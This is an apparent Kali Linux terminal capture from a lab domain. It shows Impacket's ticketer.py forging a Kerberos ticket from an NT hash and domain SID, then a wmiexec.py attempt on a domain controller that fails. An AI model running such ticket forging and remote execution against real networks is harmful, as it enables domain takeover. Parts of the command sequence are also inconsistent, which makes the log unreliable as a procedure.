 [-] Kerberos SessionError: KRB_AP_ERR_TKT_NYV(Ticket not yet valid)
┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$ ticketer.py 192.168.1.12 -nthash eee30d931f8510700fa9c9414c572932 -domain rushhour.local -domain-sid S-1-5-21-2895570846-2768475327-3691822673
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for rushhour.local/192.168.1.12
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving/Updating ticket in 192.168.1.12.ccache
┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$ export KRB5CCNAME=Administrator.ccache
┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$ wmiexec.py -k -no-pass rushhour.local/Administrator@SIMON-DC-RW
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[-] Kerberos SessionError: KRB_AP_ERR_TKT_NYV(Ticket not yet valid)
┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$
KALI